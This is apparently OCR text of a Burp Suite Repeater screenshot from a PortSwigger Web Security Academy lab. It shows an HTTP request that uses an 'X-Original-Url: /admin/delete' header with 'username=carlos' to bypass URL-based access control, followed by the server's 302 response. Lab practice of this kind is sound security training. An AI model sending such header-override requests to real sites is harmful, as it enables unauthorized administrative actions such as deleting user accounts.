 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Follow redirection Target: https://0aed00d303033b7189332e6200aa00d9.web-securit
Request
Pretty Raw Hex \n
1 GET /?username=carlos HTTP/2
2 Host: 0aed00d303033b7189332e6200aa00d9.web-security-academy.net
3 Cookie: session=sW2QwtIT3skY3PHu3jjALaUdE7a5rUxG
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aed00d303033b7189332e6200aa00d9.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 X-Original-Url: /admin/delete
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspe
Reque
Reque
Reque
Reque
Reque
Respo
Done